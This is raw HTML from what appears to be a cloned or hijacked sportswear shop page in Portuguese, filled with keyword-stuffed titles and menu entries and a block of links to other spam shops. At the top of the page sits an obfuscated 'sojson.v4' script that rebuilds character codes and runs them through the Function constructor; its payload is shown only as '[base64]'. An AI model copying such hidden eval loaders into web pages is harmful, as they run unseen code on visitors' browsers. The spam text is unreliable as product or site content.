

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://anthonyantonellis.com/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1/sizes-eu46/asize-XS%28123-128cm%29?sort%3DcategorySort
body_size: 31343
content:
<html class="no-js not-basket" lang="pt"> 
<meta name="referrer" content="never"> <script>
['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');
</script>
<script>
				</script> <link rel="stylesheet" href="https://i1.t4s.cz/fonts/oswald/latin/font.css?v=57dbfb3" media="all"> <link rel="stylesheet" href="https://i1.t4s.cz/fonts/base-neue/font.css?v=2f822ab" media="all"> <link rel="stylesheet" href="https://i1.t4s.cz/fonts/poppins/font.css?v=e46e5aa" media="all"> <link rel="stylesheet" href="https://i1.t4s.cz/dist/css/bootstrap-eleven.min.css?v=e7c1a41" media="all"> <link rel="stylesheet" href="https://i1.t4s.cz/fonts/roboto/latin/font.css?v=3eb668c" media="all"> <link id="canonicalLink" rel="canonical" href="https://11teamsports.pt/c/adidas-sportswear/type2-10"> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"> <meta name="Author" content="Roman Bílek"> <meta id="headMetaDescription" name="Description" content="Top ❤️ será organizado por nós, o desempenho em campo depende de ti. Produtos 100% em stock ⭐ edições limitadas exclusivamente connosco."> <meta property="og:type" content="website"> <meta id="ogTitle" property="og:title" content="adidas thermal underwear size chart by weight | 0 Número de produtos - AnthonyantonellisShops "> <meta property="og:description" content="Top ❤️ será organizado por nós, o desempenho em campo depende de ti. Produtos 100% em stock ⭐ edições limitadas exclusivamente connosco."> <meta property="og:platformimage" content="https://i1.t4s.cz/img/logo-11teamsports.png"> <meta name="HandheldFriendly" content="True"> <meta name="MobileOptimized" content="320"> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0"> <meta name="format-detection" content="telephone=no">  <meta name="robots" content="index,follow"> <title id="snippet--headTitleArea">adidas thermal underwear size chart by weight | 0 Número de produtos - AnthonyantonellisShops </title> <link rel="icon" type="image/png" href="https://11teamsports.pt/favicon-16x16.png" sizes="16x16"> <link rel="icon" type="image/png" href="https://11teamsports.pt/favicon-32x32.png" sizes="32x32"> <link rel="apple-touch-icon" sizes="57x57" href="https://11teamsports.pt/apple-touch-icon-57x57.png"> <link rel="apple-touch-icon" sizes="72x72" href="https://11teamsports.pt/apple-touch-icon-72x72.png"> <link rel="apple-touch-icon" sizes="76x76" href="https://11teamsports.pt/apple-touch-icon-76x76.png"> <link rel="icon" type="image/png" href="https://11teamsports.pt/favicon-96x96.png" sizes="96x96"> <link rel="apple-touch-icon" sizes="114x114" href="https://11teamsports.pt/apple-touch-icon-114x114.png"> <link rel="apple-touch-icon" sizes="144x144" href="https://11teamsports.pt/apple-touch-icon-144x144.png"> <link rel="apple-touch-icon" sizes="152x152" href="https://11teamsports.pt/apple-touch-icon-152x152.png"> <link rel="shortcut icon" href="https://11teamsports.pt/favicon.ico"> <meta name="msapplication-TileColor" content="#ffffff"> <meta name="msapplication-TileImage" content="https://11teamsports.pt/apple-touch-icon-144x144.png"> <meta name="theme-color" content="#ffffff"> <link rel="preconnect" href="https://i1.t4s.cz"> <link rel="preconnect" href="https://ajax.googleapis.com"> <link rel="preconnect" href="https://fonts.googleapis.com"> <link rel="preconnect" href="https://apis.google.com"> <link rel="image_src" type="image/jpg" href="https://i1.t4s.cz/img/logo-11teamsports.png"> <style> svg * { display: none } </style> <meta name="theme-color" content="#ffffff"> <link rel="stylesheet" href="https://i1.t4s.cz/dist/css/print.min.css?v=8e07940" media="print"> <link rel="stylesheet" href="https://i1.t4s.cz/dist/css/master-eleven.min.css?v=c15ec04" media="all"> <script src="https://i1.t4s.cz/dist/js/jquery.min.js?v=74c6dce"></script> <script src="https://i1.t4s.cz/dist/js/popper.min.js?v=1a035c3"></script> <script src="https://i1.t4s.cz/dist/js/bootstrap.min.js?v=6abbdaa"></script> <script src="https://i1.t4s.cz/dist/js/nette.min.js?v=a707d78"></script> <script src="https://i1.t4s.cz/dist/js/hp.min.js?v=0a7fc70"></script> <script src="https://i1.t4s.cz/dist/js/nav.min.js?v=ed43ee6"></script> <script src="https://i1.t4s.cz/dist/js/ekko-lightbox.min.js?v=fb6638e"></script> <script src="https://public.wecoma.eu/lite/v1/wecoma-lite.js" async></script> <script>
					setTimeout(function() {
					}, 0);
				</script> <script src="https://i1.t4s.cz/dist/js/ion.rangeSlider.min.js?v=35f6f58"></script> <script src="https://i1.t4s.cz/dist/js/filters.min.js?v=7f1c340"></script> <script src="https://i1.t4s.cz/dist/js/filters-category.min.js?v=0284f44"></script> <script>let exponea_token = "0ef8f120-f8c5-11ea-85c7-d6aca5995c5d"</script> <script src="https://i1.t4s.cz/dist/js/exponea-new-version.min.js?v=1f2fc4c"></script> <script>  //TODO rerun

				window.Wecoma = window.Wecoma || {onready : []};
				window.Wecoma.onready.push(async function () {
					if (hasConsentMarketing === null) {
						await window.fillWacomaConsents();
					}
					if (hasConsentMarketing) {

						if (typeof (exponea) !== 'undefined') {
							exponea.track('view_category', {
								category_id: 2380,
								category_name: " | 0 Número de produtos "
							})
						}
					}
				});
		</script> <script async src="https://scripts.luigisbox.tech/LBX-250805.js"></script>  <body data-shop_id="86" data-country="PT" data-lang="pt" class="shop-86 color-eleven not-basket" data-size="eu" data-shop_hp=" /" data-shop_login="/pt/home/try-login" data-shop_shoetype="EU" data-category="2380"> <!-- End Google Tag Manager (noscript) --> <script async data-environment="production" src="https://js.klarna.com/web-sdk/v1/klarna.js" data-client-id="klarna_live_client_NUkkYXd6bUtLSXZxR01iI012bzZ4ZCFuRUQ2SWctVCMsZDIyZmM0NTQtZDY3Ny00MzdmLTg0OGEtNDBiNWU5MWY4ZWYyLDEsbjdCVTJXeGZrQmk4VmZYb3E1MWljdzdqN0F4eWJTVGk4bjduWFcyUGFtOD0"></script> <script id="dw_consent_lbx">
			"{\"dw_consent\":false}"
		</script> <div id="outer-wrap"> <div class="info-message info-message--v2 w-100 bg-running-gradient-lighter "> <div class="info-stripe-usp-wrapper"> <div class="info-stripe-usp"> <div class="info-stripe-usp-item info-stripe-usp-item-1 d-none d-lg-block"> <div class="d-flex align-items-center justify-content-center"> <i class="svg-icon-custom"><svg width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M15 2V12C15 13.1 14.1 14 13 14H2V6C2 3.79 3.79 2 6 2H15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22 14V17C22 18.66 20.66 20 19 20H18C18 18.9 17.1 18 16 18C14.9 18 14 18.9 14 20H10C10 18.9 9.1 18 8 18C6.9 18 6 18.9 6 20H5C3.34 20 2 18.66 2 17V14H13C14.1 14 15 13.1 15 12V5H16.84C17.56 5 18.22 5.39001 18.58 6.01001L20.29 9H19C18.45 9 18 9.45 18 10V13C18 13.55 18.45 14 19 14H22Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M8 22C9.10457 22 10 21.1046 10 20C10 18.8954 9.10457 18 8 18C6.89543 18 6 18.8954 6 20C6 21.1046 6.89543 22 8 22Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16 22C17.1046 22 18 21.1046 18 20C18 18.8954 17.1046 18 16 18C14.8954 18 14 18.8954 14 20C14 21.1046 14.8954 22 16 22Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22 12V14H19C18.45 14 18 13.55 18 13V10C18 9.45 18.45 9 19 9H20.29L22 12Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></i> <div class="info-stripe-usp-item__content no-scrollbar"> <strong>Envio grátis</strong>em encomendas acima de €75,00 </div> </div> </div> <div class="info-stripe-usp-item info-stripe-usp-item-2 js-info-stripe-usp-item-0-replacer"> <div class="d-flex align-items-center justify-content-center"> <i class="svg-icon-custom"><svg width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M22.0029 15C22.0029 18.87 18.8729 22 15.0029 22L16.0529 20.25" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M2.00293 9C2.00293 5.13 5.13293 2 9.00293 2L7.95293 3.75" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M13.7031 4.44995L17.6831 6.74994L21.6231 4.45996" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.6831 10.82V6.73999" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16.743 2.21L14.343 3.53996C13.803 3.83996 13.353 4.59995 13.353 5.21995V7.75999C13.353 8.37999 13.793 9.13998 14.343 9.43998L16.743 10.77C17.253 11.06 18.093 11.06 18.613 10.77L21.013 9.43998C21.553 9.13998 22.003 8.37999 22.003 7.75999V5.21995C22.003 4.59995 21.563 3.83996 21.013 3.53996L18.613 2.21C18.103 1.93 17.263 1.93 16.743 2.21Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M2.35303 15.45L6.32303 17.7499L10.273 15.46" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M6.32324 21.82V17.74" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M5.39293 13.21L2.99294 14.54C2.45294 14.84 2.00293 15.5999 2.00293 16.2199V18.76C2.00293 19.38 2.44294 20.14 2.99294 20.44L5.39293 21.77C5.90293 22.06 6.74292 22.06 7.26292 21.77L9.66293 20.44C10.2029 20.14 10.6529 19.38 10.6529 18.76V16.2199C10.6529 15.5999 10.2129 14.84 9.66293 14.54L7.26292 13.21C6.74292 12.93 5.90293 12.93 5.39293 13.21Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></i> <div class="info-stripe-usp-item__content no-scrollbar">
<strong>Podes devolver os produtos durante 30 dias</strong> sem questões</div> </div> </div> <div class="info-stripe-usp-item info-stripe-usp-item-3 d-none d-lg-block"> <div class="d-flex align-items-center justify-content-center"> <i class="svg-icon-custom"><svg width="25" height="24" viewbox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M10.7968 16.8604V18.8904C10.7968 20.6104 9.19675 22.0004 7.22675 22.0004C5.25675 22.0004 3.64673 20.6104 3.64673 18.8904V16.8604C3.64673 18.5804 5.24675 19.8004 7.22675 19.8004C9.19675 19.8004 10.7968 18.5704 10.7968 16.8604Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M10.7952 14.11C10.7952 14.61 10.6552 15.07 10.4152 15.47C9.82522 16.44 8.61521 17.05 7.21521 17.05C5.81521 17.05 4.6052 16.43 4.0152 15.47C3.7752 15.07 3.63525 14.61 3.63525 14.11C3.63525 13.25 4.03523 12.48 4.67523 11.92C5.32523 11.35 6.2152 11.01 7.2052 11.01C8.1952 11.01 9.08523 11.36 9.73523 11.92C10.3952 12.47 10.7952 13.25 10.7952 14.11Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M10.7968 14.11V16.86C10.7968 18.58 9.19675 19.8 7.22675 19.8C5.25675 19.8 3.64673 18.57 3.64673 16.86V14.11C3.64673 12.39 5.24675 11 7.22675 11C8.21675 11 9.10677 11.35 9.75677 11.91C10.3968 12.47 10.7968 13.25 10.7968 14.11Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.0451 10.9699V13.03C22.0451 13.58 21.6051 14.0299 21.0451 14.0499H19.0851C18.0051 14.0499 17.0151 13.2599 16.9251 12.1799C16.8651 11.5499 17.1051 10.9599 17.5251 10.5499C17.8951 10.1699 18.4051 9.94995 18.9651 9.94995H21.0451C21.6051 9.96995 22.0451 10.4199 22.0451 10.9699Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M2.04517 10.5V8.5C2.04517 5.78 3.68517 3.88 6.23517 3.56C6.49517 3.52 6.76517 3.5 7.04517 3.5H16.0452C16.3052 3.5 16.5552 3.50999 16.7952 3.54999C19.3752 3.84999 21.0452 5.76 21.0452 8.5V9.95001H18.9651C18.4051 9.95001 17.8951 10.17 17.5251 10.55C17.1051 10.96 16.8652 11.55 16.9252 12.18C17.0152 13.26 18.0051 14.05 19.0851 14.05H21.0452V15.5C21.0452 18.5 19.0452 20.5 16.0452 20.5H13.5452" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></i> <div class="info-stripe-usp-item__content no-scrollbar"><strong>Devolução do dinheiro garantida</strong></div> </div> </div> </div> </div> </div> <nav id="navigation"> <div class="nav-inner"> <div class="nav-head "> <ul class="nav-head-wrap nav-head-level-1"> <li id="nav-toggle" class="header-level-2-item blmr-menu-mob"> <div class="nav-sandwitch"> <span></span> <span></span> <span></span> <span></span> </div> </li> <li id="nav-toggle-search" class="header-level-2-item blmr-search-mob"> <a href="javascript:" class="nav-head-item nav-head-item__btn"> <span class="sr-only">Procurar</span> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></i> </a> </li> <li id="nav-logo" class="blmr-logo"> <a href="/bebyshop/" class="nav-head-logo"> <img src="https://i1.t4s.cz/galleries/svg/11teamsports.svg" alt="11teamsports" height="29" width="300" loading="lazy"> <span class="sr-only">AnthonyantonellisShops</span> </a> </li> <li id="snippet--kos_pocet_user" class="header-level-2-item blmr-user-admin-icon-mob " data-toggle="modal" data-target="#modal-login" data-backdrop="static"> <a href="javascript:" class="nav-head-item nav-head-item__btn header-level-2--no-cart"> <span class="sr-only">cesto</span> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 448 512"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg></i> </a> </li> <li id="snippet--kos_pocet" class="header-level-2-item blmr-cart-icon-mob"> <a href="/bebyshop/basket/show" class="nav-head-item nav-head-item__btn" aria-label="cesto"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 576 512"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z"></path></svg></i> </a> </li> </ul> <ul class="nav-head-wrap nav-head-level-2"> <li id="nav-search" class="header-level-2-item header-level-2__search"> <form action="/bebyshop/c/adidas-sportswear" method="post" id="snippet--hledat" class="header-search w-100 order-lg-2 disabled"> <div class="header-search-group input-group" id="q0"> <input type="text" name="search" placeholder="Procurar" id="q" required disabled data-nette-rules='[{"op":":filled","msg":"This field is required."},{"op":":minLength","msg":"Termo procurado","arg":2}]' class="header-search__input blmr-search form-control search-inp" autocomplete="off" autocorrect="off" data-autocomplete-url="/c/adidas-sportswear?do=autocomplete"> <div class="header-search__append input-group-append"> <label for="q" class="header-search__clear" id="search-clear"> <span class="sr-only">Procurar</span> <i class="svg-icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm121.6 313.1c4.7 4.7 4.7 12.3 0 17L338 377.6c-4.7 4.7-12.3 4.7-17 0L256 312l-65.1 65.6c-4.7 4.7-12.3 4.7-17 0L134.4 338c-4.7-4.7-4.7-12.3 0-17l65.6-65-65.6-65.1c-4.7-4.7-4.7-12.3 0-17l39.6-39.6c4.7-4.7 12.3-4.7 17 0l65 65.7 65.1-65.6c4.7-4.7 12.3-4.7 17 0l39.6 39.6c4.7 4.7 4.7 12.3 0 17L312 256l65.6 65.1z"></path></svg></i> </label> <button class="btn header-search__btn" type="submit" title="Procurar" id="search-btn"> <i class="header-search__svg-icon svg-icon search mt-1"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></i> <i class="header-search__svg-icon svg-icon loader mt-1"><svg class="svg-icon svg-loader" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="currentColor" x="0px" y="0px" width="40px" height="40px" viewbox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M43.935,25.145c0-10.318-8.364-18.683-18.683-18.683c-10.318,0-18.683,8.365-18.683,18.683h4.068c0-8.071,6.543-14.615,14.615-14.615c8.072,0,14.615,6.543,14.615,14.615H43.935z"><animatetransform attributetype="xml" attributename="transform" type="rotate" from="0 25 25" to="360 25 25" dur="0.6s" repeatcount="indefinite"></animatetransform></path></svg></i> </button> </div> </div> <input type="hidden" name="_do" value="searchBox-searchProductForm-submit">
</form> <div id="snippet--search"> </div> </li> <li id="nav-search-close" class="header-level-2-item header-level-2__search-close disabled"> <a href="javascript:" class="nav-head-item">Fechar</a> </li> </ul> <ul class="nav-head-wrap nav-head-level-3 pl-3"> <li class="nav-head-drop nav-head-nodelay blmr-help-center-pc"> <a href="/bebyshop/pg/kontakt" class="nav-head-item"> Sobre Nós </a> <div class="header-dropdown header-phone"> <ul class="nav-dropdown-list header-userlist ">
<li class=""> <a class="Links_Good_Rands nav-link text-ellipsis " href="https://dfwmts.org/aeebasshop/video-channel/walkie-talkie-radio_eRJUfixKBEkQ_Digital-Analog-Mag-One-Walkie-Talkie-Intercom-High-Quality-Performance.html">Videos about What is Digital-Analog Mag One Walkie Talkie Intercom - High-Quality Performance</a> </li>
<li class=""> <a class="Links_Good_Rands nav-link text-ellipsis " href="https://www.schaferandweiner.com/cfajbwshop/mz/p/sneakers-with-logo-heron-preston-shoes-1535576">SchaferandweinerShops Mozambique - Boots Groov-Y Winter - Jordan Air Jordan 1 Rebel XXX OG sneakers Heron Preston</a> </li>
<li class=""> <a class="Links_Good_Rands nav-link text-ellipsis " href="https://www.onlinenevada.org/ffabaapshop/fannation/college/cfb-hq/news/iconic-70s-abba-song-anthem-for-indiana-fernando-mendoza-amid-college-football-playoff">Iconic 70s song has become the anthem for Indiana, Fernando Mendoza amid CFP run</a> </li>
<li class=""> <a class="Links_Good_Rands nav-link text-ellipsis " href="https://tgkb5.ru/index.php/ecfjbtshop/pf/p/air-max-90-ww-sneakers-nike-shoes-air-max-white-white-blue-fury-volt-1082881">nike liberty paisley air max for sale philippines - Tgkb5Shops PF - ‘Air Max 90 WW’ sneakers Nike</a> </li> <li class="nav-item"> <a href="/bebyshop/pg/sobre-nos" class="nav-link text-ellipsis "> adidas eqt support adv olive for sale in ohio city </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/11teamsports-house-of-clubs" class="nav-link text-ellipsis "> chanel nmd price in bangladesh india live </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/torne-se-nosso-top4football-brand-embaixador" class="nav-link text-ellipsis "> couture kimono de karate adidas sneakers 2016 </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/afiliado-top4football-affiliate" class="nav-link text-ellipsis "> yeezy launch cancelled schedule template 2017 </a> </li> <li class="nav-item"> <a href="/bebyshop/page/careers" class="nav-link text-ellipsis "> Empregos &amp; Carreiras </a> </li> <li class="nav-item"> <a href="#" onclick="window.wlc.openPrecen()" class="nav-link text-ellipsis "> Definições de Cookies </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/termos-e-condiccoes" class="nav-link text-ellipsis "> Termos e Condições </a> </li> </ul> </div> </li> <li class="nav-head-drop nav-head-nodelay blmr-help-center-pc"> <a href="/bebyshop/pt/pg/kontakt" class="nav-head-item"> <i class="svg-icon header-icon mr-2"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></i> <span class="d-none d-xl-inline"> Ajuda </span> </a> <div class="header-dropdown header-contact"> <ul class="nav-dropdown-list header-userlist "> <li class=""> <a href="/bebyshop/pt/order/cancelation" class="nav-link text-ellipsis " rel="nofollow"> Cancelar encomenda </a> </li> <li class=""> <a href="/bebyshop/pg/instrucoes-para-devolucao" class="nav-link text-ellipsis " rel="nofollow"> Devolução de hoodie </a> </li> <li class=""> <a href="/bebyshop/pg/instrucoes-para-reclamacoes-de-produtos" class="nav-link text-ellipsis " rel="nofollow"> Reclamar item defeituoso </a> </li> <li class=""> <a href="/bebyshop/pg/house-of-clubs" class="nav-link text-ellipsis " rel="nofollow"> Veste tua equipa </a> </li> <li class=""> <a href="/bebyshop/pg/transporte-e-pagamento" class="nav-link text-ellipsis " rel="nofollow"> Envio e Pagamento </a> </li> <li class=""> <a href="/bebyshop/pg/tabelas-de-tamanhos" class="nav-link text-ellipsis " rel="nofollow"> Encontre o tamanho certo </a> </li> <li class=""> <a href="/bebyshop/pg/kontakt" class="nav-link text-ellipsis " rel="nofollow"> Contato </a> </li> <li class=""> <a href="/bebyshop/pt/faq" class="nav-link text-ellipsis " rel="nofollow"> FAQ - Perguntas Frequentes </a> </li> <li class=""> <a href="/bebyshop/pg/politica-de-privacidade" class="nav-link text-ellipsis " rel="nofollow"> Regulamento de Proteção de Dados Pessoais </a> </li> </ul> </div> </li> <li class="nav-head-drop nav-head-delay blmr-user-admin-icon-pc"> <a href="/bebyshop/user" class="nav-head-item open-modal-login-in" data-toggle="modal" data-target="#modal-login"> <span class="sr-only">Usuário</span> <i class="nav-head-icon svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 448 512"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg></i> </a> <div class="header-dropdown header-login"> <ul class="nav-dropdown-list header-userlist"> <li class="nav-item"> <a class="nav-link text-ellipsis open-modal-login-in" href="/bebyshop/user/login" data-toggle="modal" data-target="#modal-login" data-backdrop="static"> <i class="svg-icon nav-dropdown-svg-icon svg-help"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path fill="currentColor" d="M144 112v51.6H48c-26.5 0-48 21.5-48 48v88.6c0 26.5 21.5 48 48 48h96v51.6c0 42.6 51.7 64.2 81.9 33.9l144-143.9c18.7-18.7 18.7-49.1 0-67.9l-144-144C195.8 48 144 69.3 144 112zm192 144L192 400v-99.7H48v-88.6h144V112l144 144zm80 192h-84c-6.6 0-12-5.4-12-12v-24c0-6.6 5.4-12 12-12h84c26.5 0 48-21.5 48-48V160c0-26.5-21.5-48-48-48h-84c-6.6 0-12-5.4-12-12V76c0-6.6 5.4-12 12-12h84c53 0 96 43 96 96v192c0 53-43 96-96 96z"></path></svg></i> <strong class="ml-4">Iniciar sessão</strong> </a> </li> <li class="nav-item"> <a class="nav-link text-ellipsis open-modal-login-up" href="/bebyshop/user/register" data-toggle="modal" data-target="#modal-login" data-backdrop="static"> <i class="svg-icon nav-dropdown-svg-icon svg-help"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path fill="currentColor" d="M416 448h-84c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h84c17.7 0 32-14.3 32-32V160c0-17.7-14.3-32-32-32h-84c-6.6 0-12-5.4-12-12V76c0-6.6 5.4-12 12-12h84c53 0 96 43 96 96v192c0 53-43 96-96 96zm-47-201L201 79c-15-15-41-4.5-41 17v96H24c-13.3 0-24 10.7-24 24v96c0 13.3 10.7 24 24 24h136v96c0 21.5 26 32 41 17l168-168c9.3-9.4 9.3-24.6 0-34z"></path></svg></i> <strong class="ml-4">Inscreve-te</strong> <small class="d-block ml-4">Leva apenas alguns segundos</small> </a> </li> <li class="nav-item nav-rule"> <li class="nav-item"> <a class="nav-link text-ellipsis" href="/bebyshop/user/lost-password"> <i class="svg-icon nav-dropdown-svg-icon svg-help"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512" fill="currentColor"><path fill="currentColor" d="M512 176.001C512 273.203 433.202 352 336 352c-11.22 0-22.19-1.062-32.827-3.069l-24.012 27.014A23.999 23.999 0 0 1 261.223 384H224v40c0 13.255-10.745 24-24 24h-40v40c0 13.255-10.745 24-24 24H24c-13.255 0-24-10.745-24-24v-78.059c0-6.365 